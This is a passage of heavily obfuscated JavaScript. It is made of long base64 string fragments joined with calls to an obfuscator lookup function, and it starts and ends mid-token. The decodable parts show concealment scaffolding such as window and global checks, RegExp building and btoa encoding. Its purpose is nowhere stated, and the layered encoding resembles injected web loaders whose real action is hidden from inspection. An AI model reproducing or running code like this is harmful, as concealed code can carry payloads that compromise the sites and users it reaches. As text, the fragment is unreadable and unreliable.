lTWZFJykrSygweDQzNiwncXF4bScpK0'+_0x8304453x(0x29f)+'1b0EzJykrSygweDFlZiwnODV4RCcpK0so'+_0x8304453x(0x2a5)+'1ZWJykrSygweDQ2MSwndyhRcCcpK0soMH'+'gyMzcsJ1ZBQV0nKStLKDB4MWM0LCdMMmd'+_0x8304453x(0x175)+'KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'itzO30sZFtLKDB4MmNlLCdETmpKJyldPW'+'Z1bmN0aW9uKHIscyl7cmV0dXJuIHIrczt'+'9LGRbSygweDE1ZCwnKjdnYicpXT1LKDB4'+_0x8304453x(0x19b)+'TAsJ0ROakonKV09SygweDJlNSwncXF4bS'+'cpK0soMHgyMGEsJ3coUXAnKStLKDB4M2V'+'kLCdEd05lJykrSygweDQxNywnMENWVicp'+'K0soMHgzMTUsJyR6N04nKStLKDB4MzliL'+'CdqMFBkJykrSygweDVjMCwndSEwNScpK0'+'soMHgzMTgsJ3coUXAnKStLKDB4NTJhLCc'+_0x8304453x(0x1fa)+'MHg1ZGIsJ3ViKG4nKStLKDB4MjRkLCc1b'+'0EzJykrSygweDQyMywneGZecCcpK0soMH'+'g1NTcsJ09hQVcnKStLKDB4MmVkLCdtSlZ'+_0x8304453x(0x29e)+'NzcsJ0R3TmUnKStLKDB4MmZlLCdtSlZpJ'+'ykrSygweDY0Niwnem1aXScpK0soMHgzYz'+_0x8304453x(0x304))+('KStLKDB4NWE1LCdlNm8oJykrSygweDM5M'+_0x8304453x(0x14f)+'tLKDB4NTE3LCdMMmdCJykrSygweDY0Myw'+'nOXRbKCcpK0soMHg2MDcsJ21KVmknKStL'+'KDB4NjA4LCdVM25ZJykrSygweDJkOCwnM'+'ENWVicpK0soMHgzNTEsJyEpdVgnKStLKD'+'B4NDE2LCdyJDAzJykrSygweDRjMiwnem1'+'aXScpK0soMHg1NDksJzVvQTMnKStLKDB4'+_0x8304453x(0x24e)+'ycpK0soMHgzOWQsJyFzejgnKStLKDB4MW'+'I1LCdqMFBkJykrSygweDE4MywnMjdbRCc'+'pK0soMHgxNmEsJ0NhZDgnKStLKDB4NGEy'+'LCc2b0trJykrSygweDFiZCwnSTBhTCcpK'+_0x8304453x(0x178)+_0x8304453x(0x232)+'oMHgzYjAsJzVvQTMnKStLKDB4NWIxLCc4'+_0x8304453x(0x2fe)+'HgzZDIsJ2JRbXQnKStLKDB4MWFhLCdeZm'+'JVJykrSygweDExZSwnODV4RCcpK0soMHg'+'1NjAsJ2U2bygnKStLKDB4MmJlLCdJMGFM'+'JykrSygweDUzYywnaW9JWScpK0soMHg1Z'+'jMsJ1ZBQV0nKStLKDB4NTU0LCdiUW10Jy'+_0x8304453x(0x208)+'sJyo3Z2InKStLKDB4NTZmLCdpb0lZJykr'+_0x8304453x(0x32b)+'3FxeG0nKStLKDB4MjQxLCdPYUFXJykrSy'+'gweDMwMywnOCEqUScpK0soMHg2NzEsJ3p'+'XZ0gnKStLKDB4MzVjLCdPYUFXJykrSygw'+'eDRiOSwndWIobicpK0soMHg0NzMsJzluT'+_0x8304453x(0x201)+'FhOSwnRHdO')+(_0x8304453x(0x236)+'TI3LCchc3o4JykrSygweDIwMCwnbUpWaS'+_0x8304453x(0x24f)+'wLCdpb0lZJykrSygweDUyMywnJHo3Ticp'+'K0soMHg1MGEsJ2VNZkUnKStLKDB4NDZiL'+'CcyN1tEJykrSygweDU2NCwnVkFBXScpK0'+_0x8304453x(0x2c1)+'wQ1ZWJykrSygweDJhZCwnZTZvKCcpK0so'+_0x8304453x(0x18a)+'TA1JykrSygweDUxYywnMENWVicpK0soMH'+_0x8304453x(0x150)+'1JykrSygweDNmMCwnMjdbRCcpK0soMHg1'+'YWMsJzl0WygnKStLKDB4NjAzLCd6V2dIJ'+_0x8304453x(0x168)+'UsJ2paYTgnKStLKDB4NGM3LCdVM25ZJyk'+'rSygweDYwZSwnZTZvKCcpK0soMHgyOWMs'+'J09hQVcnKStLKDB4NTQ1LCc5dFsoJykrS'+'ygweDNlMiwnaW9JWScpK0soMHg1Y2IsJ0'+'tROGgnKStLKDB4Mzk2LCd6bVpdJykrSyg'+_0x8304453x(0x1c1)+'MDMnKStLKDB4MjQ4LCd6V2dIJykrSygwe'+_0x8304453x(0x20a)+_0x8304453x(0x226)+_0x8304453x(0x266)+_0x8304453x(0x310)+'ywnSTBhTCcpK0soMHgyOWUsJzhLN0EnKS'+'tLKDB4NjQ4LCc5bk42JykrSygweDQ1Ziw'+_0x8304453x(0x238)+_0x8304453x(0x17d)+_0x8304453x(0x1b8)+'B4M2M3LCdW')+('QUFdJykrSygweDM4YSwnVkFBXScpK0soM'+'Hg0ZTIsJ0prYk8nKStLKDB4NTEyLCc5dF'+'soJykrSygweDM5ZSwnNW9BMycpK0soMHg'+'1OGQsJyo3Z2InKStLKDB4MWYwLCc4ISpR'+'JykrSygweDViYiwnODV4RCcpK0soMHgzN'+'jQsJ2djUE4nKStLKDB4NGY3LCc4ISpRJy'+_0x8304453x(0x325)+'sJ09hQVcnKStLKDB4MWVjLCd3KFFwJykr'+'SygweDNkNiwnUXNMcicpK0soMHgxMTIsJ'+'yo3Z2InKStLKDB4MThjLCdqTkNOJykrSy'+'gweDYzOSwnQ2FkOCcpK0soMHgyNjQsJ1U'+_0x8304453x(0x2f7)+'eDYwMiwnVkFBXScpK0soMHg0ZmYsJ09hQ'+'VcnKStLKDB4NDAxLCdZNmskJykrSygweD'+'E1MiwnMCl3YScpK0soMHg2NzcsJ3FxeG0'+'nKStLKDB4NDRjLCdpb0lZJykrSygweDNk'+'NywnVTNuWScpK0soMHg2NGQsJ2Fhd0UnK'+'StLKDB4MTA5LCc5bk42JykrSygweDQ4Zi'+'wnajBQZCcpK0soMHgxYTMsJzApd2EnKSt'+_0x8304453x(0x18d)+'OXRbKCcpK0soMHg0ZTgsJ2JRbXQnKStLK'+'DB4NDZlLCd6V2dIJykrSygweDQ1NSwnak'+_0x8304453x(0x154)+'4MjlkLCdqTkNOJykrSygweDJkYSwndWIo'+'bicpK0soMHg0NzksJyo3Z2InKStLKDB4M'+'mU2LCdxcXhtJykrSygweDM5NSwnRHdOZS'+'cpK0soMHg0NWQsJ2paYTgnKStLKDB4Mjh'+'jLCd1YihuJykrSygweDU0NCwnUXNMcicp'+'K0soMHgzODcsJ0ROakonKStLKDB4MTFhL'+_0x8304453x(0x1a3)+_0x8304453x(0x1b0))+('J2phNEQnKStLKDB4NWY4LCc4NXhEJykrS'+_0x8304453x(0x1f4)+_0x8304453x(0x1b5)+'weDExYiwnZTZvKCcpK0soMHg0YTcsJzlu'+'TjYnKStLKDB4NGIxLCdlNm8oJykrSygwe'+'DNkMywnNW9BMycpK0soMHgxMWQsJzApd2'+'EnKStLKDB4NjRmLCdlTWZFJykrSygweDU'+'yNSwneldnSCcpK0soMHgzNjIsJzg1eEQn'+'KStLKDB4MjI2LCdWQUFdJykrSygweDRhZ'+'CwnXmZiVScpK0soMHgxNTgsJ0ROakonKS'+'tLKDB4M2U0LCd1YihuJykrSygweDUxNSw'+'nVTNuWScpK0soMHgxMmIsJ09hQVcnKStL'+_0x8304453x(0x292)+_0x8304453x(0x1fd)+'B4M2EwLCdZNmskJykrSygweDYyMiwnQ2F'+'kOCcpK0soMHgyMTIsJ1ZBQV0nKStLKDB4'+_0x8304453x(0x20c)+'icpK0soMHgyODQsJ1hZYSEnKStLKDB4MW'+_0x8304453x(0x1c8)+'pK0soMHg1OWUsJ0tROGgnKStLKDB4NTNk'+'LCdDYWQ4JykrSygweDY0YSwnKjdnYicpK'+'0soMHgzYmIsJ2owUGQnKStLKDB4MmUzLC'+_0x8304453x(0x15e)+'oMHg1NGYsJyo3Z2InKStLKDB4NThlLCc4'+'SzdBJykrSygweDE0YiwnWFlhIScpK0soM'+_0x8304453x(0x2db)+_0x8304453x(0x28a)+_0x8304453x(0x295)+'TicpK0soMHg1ZDgsJ3UhMDUnKStLKDB4M'+_0x8304453x(0x1f0)+'cpK0soMHg2')+('MDQsJ2VNZkUnKStLKDB4M2QxLCdKa2JPJ'+'ykrSygweDI1MCwnMjdbRCcpK0soMHgyZm'+'MsJ3hmXnAnKStLKDB4NGQzLCd1YihuJyk'+'rSygweDU2NiwnYWF3RScpK0soMHgyNjMs'+'J3ptWl0nKStLKDB4NTYyLCchc3o4JykrS'+'ygweDVlYywndWIobicpK0soMHgxM2IsJ0'+'ROakonKStLKDB4Mjk3LCdqWmE4JykrSyg'+'weDQxYiwnaTRbIycpK0soMHg2NzksJ1Uz'+'blknKStLKDB4MjU3LCdeZmJVJykrSygwe'+_0x8304453x(0x248)+'QnKStLKDB4MWY0LCd4Zl5wJykrSygweDU'+_0x8304453x(0x2b3)+_0x8304453x(0x315)+'CwnOW5ONicpK0soMHgyNWIsJ1FzTHInKS'+'tLKDB4NWNlLCcwKXdhJykrSygweDI2Nyw'+'nc0lbTScpK0soMHg1ZTEsJzghKlEnKStL'+'KDB4NjE1LCdtSlZpJykrSygweDQ5MSwnR'+'HdOZScpK0soMHg1MDUsJ09hQVcnKStLKD'+'B4MTg2LCcqN2diJykrSygweDFmMiwnRE5'+'qSicpK0soMHgxNjYsJ15mYlUnKStLKDB4'+_0x8304453x(0x1a9)+_0x8304453x(0x179)+'ZiLCdtSlZpJykrSygweDFhZiwneGZecCc'+'pK0soMHgyMGQsJ3pXZ0gnKStLKDB4MWRj'+'LCcwKXdhJykrSygweDE5MSwnMCl3YScpK'+'0soMHg2MDEsJ1NsS1knKStLKDB4MjFkLC'+_0x8304453x(0x1bf)+'oMHgxMjYsJ3ptWl0nKStLKDB4NDMwLCd4'+_0x8304453x(0x2dd)+'HgxZTMsJ0tROGgnKStLKDB4MzRlLCdiUW'+'10JykrSygw')+('eDY0NCwnSmtiTycpK0soMHgzYTQsJzg1e'+'EQnKStLKDB4NDgzLCdPYUFXJykrSygweD'+'RjMywnVTNuWScpK0soMHg1NGMsJ2paYTg'+'nKStLKDB4NGIwLCc4NXhEJykrSygweDRj'+_0x8304453x(0x1a0)+'StLKDB4NTg4LCc5dFsoJykrSygweDJiYi'+'wnYWF3RScpK0soMHgxOTIsJyR6N04nKSt'+'LKDB4MjI3LCdEd05lJykrSygweDM4Miwn'+'Q2FkOCcpK0soMHgyZTcsJzghKlEnKStLK'+'DB4NTI0LCdpb0lZJykrSygweDJmOSwnVT'+_0x8304453x(0x1af)+_0x8304453x(0x195)+'TicpK0soMHg2NWIsJ3ViKG4nKStLKDB4M'+'zQxLCdeZmJVJykrSygweDQxZCwnRE5qSi'+'cpK0soMHg1ZmMsJ0prYk8nKStLKDB4M2I'+'4LCchc3o4JykrSygweDMyMSwndWIobicp'+'K0soMHg2M2UsJzZvS2snKStLKDB4MTE1L'+'Cd6bVpdJykrSygweDRiMywnMENWVicpK0'+'soMHg1NWQsJ1ZBQV0nKStLKDB4MTMzLCd'+'LUThoJykrSygweDJhMSwnaW9JWScpK0so'+'MHgxNzIsJ2owUGQnKStLKDB4MTA3LCdET'+'mpKJykrSygweDRiZCwnYlFtdCcpK0soMH'+'g2NTAsJzhLN0EnKStLKDB4NWJlLCdRc0x'+_0x8304453x(0x1bc)+'NmEsJyEpdVgnKStLKDB4MzdkLCc4NXhEJ'+'ykrSygweDEyZSwnMCl3YScpK0soMHgyNT'+'EsJ1hZYSEnKStLKDB4NDA3LCdhYXdFJyk'+'rSygweDQzYSwnU2xLWScpK0soMHg0MDYs'+'JyFzejgnKStLKDB4NjI2LCdqTkNOJykrS'+_0x8304453x(0x153)+'FxeG0nKStL')+('KDB4M2UwLCcwQ1ZWJykrSygweDMxZSwnJ'+'Ho3TicpK0soMHg0ZDksJzVvQTMnKStLKD'+_0x8304453x(0x302)+_0x8304453x(0x1b4)+_0x8304453x(0x19c)+'CcpK0soMHg0MDQsJzghKlEnKStLKDB4M2'+'VjLCc5dFsoJykrSygweDVlZSwnNW9BMyc'+_0x8304453x(0x15a)+'LCd6V2dIJykrSygweDUxOSwnalphOCcpK'+'0soMHgxYTQsJyo3Z2InKStLKDB4MmYxLC'+'dqMFBkJykrSygweDViMiwnJHo3TicpK0s'+_0x8304453x(0x243)+'MFBkJykrSygweDE4MCwnRE5qSicpK0soM'+_0x8304453x(0x287)+'Q4JykrSygweDNlMywnZU1mRScpK0soMHg'+'2MzUsJyo3Z2InKStLKDB4NGUxLCdVM25Z'+'JykrSygweDJjNSwnaTRbIycpK0soMHgzZ'+'jEsJ2k0WyMnKStLKDB4NGYwLCcwQ1ZWJy'+_0x8304453x(0x217)+'sJ3FxeG0nKStLKDB4Mjg1LCdxcXhtJykr'+'SygweDJjZCwnYWF3RScpK0soMHgyY2IsJ'+'3IkMDMnKStLKDB4MWVhLCdqMFBkJykrSy'+'gweDU5NiwnSmtiTycpK0soMHg2MGIsJ3I'+'kMDMnKStLKDB4MjgzLCd3KFFwJykrSygw'+'eDE3OCwnUXNMcicpK0soMHgzZTksJ21KV'+'mknKStLKDB4MzI4LCdYWWEhJykrSygweD'+_0x8304453x(0x21a)+'nKStLKDB4Mjc4LCdETmpKJykrSygweDIy'+'ZCwnalphOCcpK0soMHgyNGEsJ3ptWl0nK'+'StLKDB4NTM2LCd3KFFwJykrSygweDEyNS'+'wnMCl3YScp')+('K0soMHg1YzUsJ21KVmknKStLKDB4NjNmL'+'CdlNm8oJykrSygweDU0MCwnODV4RCcpK0'+'soMHg1ZmYsJzg1eEQnKStLKDB4NDNiLCd'+'yJDAzJykrSygweDQxNSwnaTRbIycpK0so'+'MHgyZWYsJzVvQTMnKStLKDB4MzA4LCc4N'+_0x8304453x(0x20d)+'gyN2YsJ2JRbXQnKStLKDB4MjA2LCckejd'+'OJykrSygweDY2NywndyhRcCcpK0soMHg1'+'MjgsJzhLN0EnKStLKDB4MWE3LCdhYXdFJ'+'ykrSygweDEzNywnYWF3RScpK0soMHg1OT'+_0x8304453x(0x2a4)+'rSygweDJhMywneldnSCcpK0soMHgxOTUs'+'J3ViKG4nKStLKDB4MjMyLCc4ISpRJykrS'+_0x8304453x(0x31f)+'R3TmUnKStLKDB4NDFmLCdTbEtZJykrSyg'+'weDVlOCwnNm9LaycpK0soMHg0OTYsJ15m'+'YlUnKStLKDB4NWZhLCdyJDAzJykrSygwe'+'DVhMSwndSEwNScpK0soMHgzZGIsJ2owUG'+'QnKStLKDB4NDYyLCdDYWQ4JykrSygweDE'+'xMywnVTNuWScpK0soMHgxZjksJ2owUGQn'+'KStLKDB4MjgxLCcyN1tEJykrSygweDMzY'+'SwnWTZrJCcpK0soMHg2MmYsJzhLN0EnKS'+'tLKDB4MjkwLCdzSVtNJykrSygweDVjMyw'+'nak5DTicpK0soMHgzNTYsJ2owUGQnKStL'+'KDB4NjMzLCc5dFsoJykrSygweDJlYSwnR'+'E5qSicpK0soMHgyNDIsJ1hZYSEnKStLKD'+'B4NjY1LCc1b0EzJykrSygweDJhOCwnXmZ'+'iVScpK0soMHgxNzUsJ2pOQ04nKStLKDB4'+'MTcxLCc5dFsoJykrSygweDIxNiwnQ2FkO'+'CcpK0soMHgzYTksJ1NsS1knKStLKDB4NW'+_0x8304453x(0x257))+(_0x8304453x(0x2be)+'DYsJzg1eEQnKStLKDB4MTk3LCdlNm8oJy'+_0x8304453x(0x26d)+'sJyo3Z2InKSkrKEsoMHg1YjcsJ0R3TmUn'+'KStLKDB4NjIzLCc5bk42JykrSygweDMyY'+'iwnajBQZCcpK0soMHgyNzAsJ2phNEQnKS'+_0x8304453x(0x296)+_0x8304453x(0x2a2)+'KDB4MmJhLCdMMmdCJykrSygweDQ4MSwnO'+_0x8304453x(0x1a2)+'B4MTI0LCd6V2dIJykrSygweDQzNywnYWF'+'3RScpK0soMHgxN2QsJ2djUE4nKStLKDB4'+'MmYyLCdzSVtNJykrSygweDNiMSwneldnS'+'CcpK0soMHg0MWUsJ1UzblknKStLKDB4Mz'+'JlLCdJMGFMJykrSygweDMzMSwnISl1WCc'+_0x8304453x(0x1b7)+'LCd3KFFwJykrSygweDEzOSwnMjdbRCcpK'+'0soMHgzOGIsJ1k2ayQnKStLKDB4NTRhLC'+'c1b0EzJykrSygweDE5NCwnS1E4aCcpK0s'+'oMHg1M2IsJzVvQTMnKStLKDB4NjIwLCdi'+'UW10JykrSygweDFmZCwnOCEqUScpK0soM'+_0x8304453x(0x300)+'FdJykrSygweDJjOSwnISl1WCcpK0soMHg'+'yNzksJ21KVmknKStLKDB4MWM5LCdpNFsj'+'JykrSygweDU1NSwnOW5ONicpK0soMHgzN'+'mUsJ3UhMDUnKStLKDB4NGY0LCckejdOJy'+'krSygweDE1YiwnIXN6OCcpK0soMHg1YTc'+_0x8304453x(0x1f5)+'SygweDQ0ZSwnajBQZCcpK0soMHgxYjgsJ'+'15mYlUnKStLKDB4NGVmLCdYWWEhJykrSy'+'gweDMyYywn')+('VkFBXScpK0soMHg0YjgsJ0tROGgnKStLK'+_0x8304453x(0x2ff)+'5qSicpK0soMHgxYmMsJzApd2EnKStLKDB'+'4NjMyLCcyN1tEJykrSygweDJlMSwnISl1'+_0x8304453x(0x1cd)+'TU2LCdWQUFdJykrSygweDMxOSwndyhRcC'+'cpK0soMHg0MmQsJ3NJW00nKStLKDB4MjQ'+'0LCdzSVtNJykrSygweDYyZSwnUXNMcicp'+'K0soMHgzYjQsJ1ZBQV0nKStLKDB4MWZmL'+'Cc2b0trJykrSygweDI1ZSwnXmZiVScpK0'+'soMHgzNGEsJ3coUXAnKStLKDB4NjM4LCd'+'pb0lZJykrSygweDJmNywnamE0RCcpK0so'+'MHgzNTQsJ3UhMDUnKStLKDB4NTA5LCdLU'+'ThoJykrSygweDUyMCwnS1E4aCcpK0soMH'+'g1ZDQsJ1ZBQV0nKStLKDB4M2U1LCdiUW1'+'0JykrSygweDM2YywnZ2NQTicpK0soMHgx'+'NzYsJyFzejgnKStLKDB4MzVhLCdLUThoJ'+'ykrSygweDQ0NSwnSmtiTycpK0soMHg2Mj'+_0x8304453x(0x289)+'rSygweDJjNCwndyhRcCcpK0soMHgzZjQs'+'JzZvS2snKStLKDB4MzdjLCc4NXhEJykrS'+_0x8304453x(0x1cc)+'JRbXQnKStLKDB4Mjk4LCdhYXdFJykrSyg'+'weDQ1NywnOEs3QScpK0soMHg2NDAsJyo3'+_0x8304453x(0x260)+'DNkOCwnJHo3TicpK0soMHgyNjAsJ0NhZD'+'gnKStLKDB4MjcyLCchc3o4JykrSygweDM'+'wNSwnKjdnYicpK0soMHg0MjIsJzVvQTMn'+'KStLKDB4NDg2LCc4ISpRJykrSygweDQ4M'+'CwnODV4RCcpK0soMHgxZTcsJ2owUGQnKS'+'tLKDB4M2Jm')+('LCd6V2dIJykrSygweDE0ZSwnT2FBVycpK'+'0soMHg0MzIsJzZvS2snKStLKDB4NDhkLC'+'dLUThoJykrSygweDE5ZSwnWFlhIScpK0s'+'oMHg2NmEsJ3IkMDMnKStLKDB4MjIyLCdz'+'SVtNJykrSygweDMyOSwnOW5ONicpK0soM'+'HgxMmYsJ2U2bygnKStLKDB4NDI1LCdKa2'+'JPJykrSygweDFhYywnOXRbKCcpK0soMHg'+'xODUsJzApd2EnKStLKDB4NDcyLCc5dFso'+'JykrSygweDM2MCwnZ2NQTicpK0soMHg0N'+_0x8304453x(0x2d0)+'krSygweDU4YywnSmtiTycpK0soMHgxNDE'+'sJzghKlEnKStLKDB4NWFkLCd4Zl5wJykr'+_0x8304453x(0x227)+'zghKlEnKStLKDB4MzBjLCdTbEtZJykrSy'+'gweDQ5ZiwnMCl3YScpK0soMHg0MGMsJ3V'+'iKG4nKStLKDB4MWM3LCdDYWQ4JykrSygw'+_0x8304453x(0x157)+'ygnKStLKDB4NDdjLCdqYTREJykrSygweD'+_0x8304453x(0x30f)+'nKStLKDB4MjA3LCdqTkNOJykrSygweDNk'+'ZiwnU2xLWScpK0soMHg1YTksJ3coUXAnK'+'StLKDB4NTNmLCdqWmE4JykrSygweDM1OC'+'wneldnSCcpK0soMHgxOWYsJ2VNZkUnKSt'+'LKDB4MjQwLCdqYTREJykrSygweDI5YSwn'+'JHo3TicpK0soMHg2MjEsJ2U2bygnKStLK'+'DB4MWIxLCd1YihuJykrSygweDYxMCwncX'+_0x8304453x(0x1d5)+'4NTE2LCchc3o4JykrSygweDRmOCwnRHdO'+'ZScpK0soMHgyMTgsJyFzejgnKStLKDB4M'+'zIzLCchc3o4JykrSygweDUyMSwnISl1WC'+'cpK0soMHg1')+('MGQsJ2k0WyMnKStLKDB4NjNjLCc2b0trJ'+'ykrSygweDQwNSwnOW5ONicpK0soMHgzYm'+'UsJ1k2ayQnKStLKDB4NjYwLCdYWWEhJyk'+'rSygweDFlZSwnZU1mRScpK0soMHg2NDcs'+'J0NhZDgnKStLKDB4NDQ2LCd3KFFwJykrS'+'ygweDU5YiwnMENWVicpK0soMHg1MmYsJ3'+'FxeG0nKStLKDB4MzY2LCc4ISpRJykrSyg'+'weDUzMSwnVTNuWScpK0soMHgxMjEsJ3hm'+'XnAnKStLKDB4MmI4LCdEd05lJykrSygwe'+_0x8304453x(0x166)+_0x8304453x(0x2ea)+'4ZSwnRHdOZScpK0soMHgyYTUsJ2Fhd0Un'+'KStLKDB4M2U2LCdlTWZFJykrSygweDMyN'+'ywnXmZiVScpK0soMHgyNDksJ2lvSVknKS'+'tLKDB4MTc5LCd6V2dIJykrSygweDI3NCw'+'nOCEqUScpK0soMHg1ODEsJ2lvSVknKStL'+'KDB4MzkwLCdWQUFdJykrSygweDVkZiwnS'+'TBhTCcpK0soMHgyZTgsJzI3W0QnKStLKD'+'B4NWQxLCdYWWEhJykrSygweDU2OSwnajB'+'QZCcpK0soMHgyMjksJ0kwYUwnKStLKDB4'+_0x8304453x(0x274)+'icpK0soMHgzYTYsJzZvS2snKStLKDB4Nj'+'cwLCckejdOJykrSygweDM1MiwnQ2FkOCc'+'pK0soMHgxYmIsJ0R3TmUnKStLKDB4MTVl'+_0x8304453x(0x26c)+'0soMHgyZmEsJ2lvSVknKStLKDB4M2RkLC'+'dpNFsjJykrSygweDRkOCwndWIobicpK0s'+_0x8304453x(0x199)+'cXhtJykrSygweDYwYSwnISl1WCcpK0soM'+'HgxNWEsJ1NsS1knKStLKDB4NDY4LCdWQU'+'FdJykrSygw')+(_0x8304453x(0x220)+_0x8304453x(0x22f)+'IxYywnTDJnQicpK0soMHgyOTMsJ3pXZ0g'+'nKStLKDB4MjRlLCd3KFFwJykrSygweDNm'+'OCwnSmtiTycpK0soMHgzMDEsJzghKlEnK'+'StLKDB4NjFhLCcyN1tEJykrSygweDNmMi'+'wnQ2FkOCcpK0soMHgzOWYsJ3FxeG0nKSt'+'LKDB4M2FiLCdDYWQ4JykrSygweDYxZiwn'+'VTNuWScpK0soMHgxNjgsJ2k0WyMnKStLK'+'DB4NDExLCdDYWQ4JykrSygweDFmYSwneG'+'ZecCcpK0soMHgxNDksJ1NsS1knKSsneWw'+'nKSxkW0soMHg0YmYsJ21KVmknKV09Sygw'+'eDVlNiwnKjdnYicpK0soMHgzMTIsJyo3Z'+'2InKSsnbmcnLGRbSygweDM3MSwndWIobi'+_0x8304453x(0x210)+_0x8304453x(0x1fc)+'LHcseCx5LHosQixDLEQpO30sZFtLKDB4M'+'Tk2LCc4NXhEJyldPWZ1bmN0aW9uKHIscy'+_0x8304453x(0x25e)+'sJ0kwYUwnKV09ZnVuY3Rpb24ocixzLHQs'+_0x8304453x(0x198)+'yx4LHkpO30sZFtLKDB4MmI1LCdDYWQ4Jy'+'ldPWZ1bmN0aW9uKHIscyx0LHYsdyl7cmV'+_0x8304453x(0x165)+'ZTQsJ3ViKG4nKV09SygweDI1YywnOXRbK'+_0x8304453x(0x2a9)+'A5LCcwKXdhJykrJ10nLGRbSygweDI5Miw'+'naW9JWScpXT1LKDB4MzE2LCcyN1tEJykr'+_0x8304453x(0x283)+'3pXZ0gnKStLKDB4MjNhLCdPYUFXJyksZF'+_0x8304453x(0x267))+('LCdpb0lZJyldPUsoMHg2NjQsJ21KVmknK'+'StLKDB4MTM1LCd6V2dIJykrSygweDU3Yy'+'wncXF4bScpK0soMHg2MGYsJ3IkMDMnKSs'+'nXScsZFtLKDB4NWY2LCdpNFsjJyldPUso'+'MHg1YzQsJzluTjYnKStLKDB4NTEzLCc4N'+'XhEJykrSygweDUwOCwnYlFtdCcpK0soMH'+'g1N2MsJ3FxeG0nKStLKDB4M2M4LCdlTWZ'+'FJyksZFtLKDB4M2VlLCdlNm8oJyldPWZ1'+'bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7f'+'Tt2YXIgZj1kLGk9ZnVuY3Rpb24oKXt2YX'+'Igcj0hIVtdO3JldHVybiBmdW5jdGlvbih'+'zLHQpe3ZhciB2PXI/ZnVuY3Rpb24oKXt2'+'YXIgTD1fMHg5NjM5MzcwZTtpZih0KXt2Y'+'XIgdz10W0woMHgyYWUsJzI3W0QnKV0ocy'+'xhcmd1bWVudHMpO3JldHVybiB0PW51bGw'+'sdzt9fTpmdW5jdGlvbigpe307cmV0dXJu'+'IHI9IVtdLHY7fTt9KCk7ZnVuY3Rpb24ga'+'ihyLHMpe3ZhciBNPUs7Zm9yKHZhciB0IG'+'luIHIpaWYoZltNKDB4NGRhLCc4SzdBJyl'+'dKHRbTSgweDEyMCwnS1E4aCcpKydoJ10s'+'cykmJmZ1bmN0aW9uKHYsdyl7dmFyIE49T'+'Sx4PWZbTigweDMzNCwnaTRbIycpXVtOKD'+'B4MzljLCdtSlZpJyldKCd8JykseT0weDA'+'7d2hpbGUoISFbXSl7c3dpdGNoKHhbeSsr'+_0x8304453x(0x2fb)+'2snKV0oQik7Y29udGludWU7Y2FzZScxJz'+'pyZXR1cm4gMHgxO2Nhc2UnMic6Zm9yKHZ'+'hciB6PTB4MjtmW04oMHgxNjAsJzVvQTMn'+'KV0oeix3W04oMHgyMTUsJzghKlEnKSsna'+'CddKTt6KyspaWYoZltOKDB4NGQxLCdiUW'+'10JyldKHZb')+('TigweDFkZiwnNm9LaycpK04oMHgzYzMsJ'+'yo3Z2InKV0od1t6XVsweDBdKSx3W3pdWz'+'B4MV0pKXJldHVybjtjb250aW51ZTtjYXN'+_0x8304453x(0x2e4)+'VScpXShpLHRoaXMsZnVuY3Rpb24oKXt2Y'+_0x8304453x(0x273)+'EhJyldPURbTygweDRhNCwnSmtiTycpXTt'+'2YXIgRj1FLEc9RFtPKDB4MTY3LCdYWWEh'+'JyldKHR5cGVvZiB3aW5kb3csRFtPKDB4M'+'2E4LCdpNFsjJyldKT93aW5kb3c6RFtPKD'+_0x8304453x(0x20b)+_0x8304453x(0x19a)+_0x8304453x(0x249)+_0x8304453x(0x316)+_0x8304453x(0x2ce)+_0x8304453x(0x2b5)+'J1NsS1knKV0pP2dsb2JhbDp0aGlzLEg9Z'+_0x8304453x(0x25f)+'dbKFAoMHgyMTksJ1k2ayQnKSkrJ3AnXSh'+'GW1AoMHgyMzYsJ09hQVcnKV0pO3JldHVy'+'biFJW1AoMHg1OGYsJ1k2ayQnKV0oQik7f'+'TtyZXR1cm4gRFtPKDB4NGU1LCdlTWZFJy'+'ldKEgpO30pO2NvbnRpbnVlO2Nhc2UnNCc'+'6dmFyIEM9e307Q1tOKDB4NWUyLCdyJDAz'+_0x8304453x(0x1fe)+_0x8304453x(0x299)+'4oRSxGKXt2YXIgUT1OO3JldHVybiBmW1E'+'oMHg0N2QsJ3pXZ0gnKV0oRSxGKTt9LENb'+'TigweDRmNSwnUXNMcicpXT1mW04oMHgyN'+'jIsJ3UhMDUnKV0sQ1tOKDB4M2ZiLCc5bk'+'42JyldPWZ1')+('bmN0aW9uKEUsRil7dmFyIFI9TjtyZXR1c'+'m4gZltSKDB4MzZhLCdeZmJVJyldKEUsRi'+_0x8304453x(0x16c)+_0x8304453x(0x193)+'NCwnOCEqUScpXT1mdW5jdGlvbihFLEYpe'+'3ZhciBTPU47cmV0dXJuIGZbUygweDE5Yy'+'wnJHo3TicpXShFLEYpO30sQ1tOKDB4Mzg'+'1LCdVM25ZJyldPWZbTigweDU3ZiwnaTRb'+'IycpXSxDW04oMHg0YmIsJ2VNZkUnKV09Z'+'nVuY3Rpb24oRSxGKXt2YXIgVD1OO3JldH'+'VybiBmW1QoMHg0OGIsJ0NhZDgnKV0oRSx'+'GKTt9LENbTigweDVlZiwnaTRbIycpXT1m'+'dW5jdGlvbihFKXt2YXIgVT1OO3JldHVyb'+'iBmW1UoMHgzNmYsJzApd2EnKV0oRSk7fT'+_0x8304453x(0x2e7)+'9fSh0LGFyZ3VtZW50cykpcmV0dXJuIHJb'+'dF07fWZ1bmN0aW9uIGsocil7dmFyIFY9S'+_0x8304453x(0x1d6)+'1mdW5jdGlvbih6LEIpe3ZhciBXPVY7cmV'+'0dXJuIGZbVygweDUzNSwneldnSCcpXSh6'+'LEIpO30sc1tWKDB4MWM1LCdzSVtNJyldP'+'WZ1bmN0aW9uKHosQil7dmFyIFg9VjtyZX'+_0x8304453x(0x313)+'sQik7fSxzW1YoMHgyNDYsJ2VNZkUnKV09'+_0x8304453x(0x247)+'HVybiBmW1koMHgyOTksJ3UhMDUnKV0oei'+'xCKTt9LHNbVigweDM1ZSwnIXN6OCcpXT1'+'mdW5jdGlvbih6LEIpe3ZhciBaPVY7cmV0'+'dXJuIGZbWigweDU5OCwnJHo3TicpXSh6L'+'EIpO307dmFyIHQ9cyx2PW5ldyBSZWdFeH'+'AoZltWKDB4')+('MmE0LCdpNFsjJyldLCdnJyksdz1mW1YoM'+'Hg0N2EsJ3ViKG4nKV1bVigweDVmOSwnOE'+'s3QScpKydjZSddKHYsJycpLHY9ZltWKDB'+'4NGQ1LCc5dFsoJyldKGJ0b2EscilbVigw'+'eDEyZCwnODV4RCcpXSgnPScsMHg0KVtWK'+_0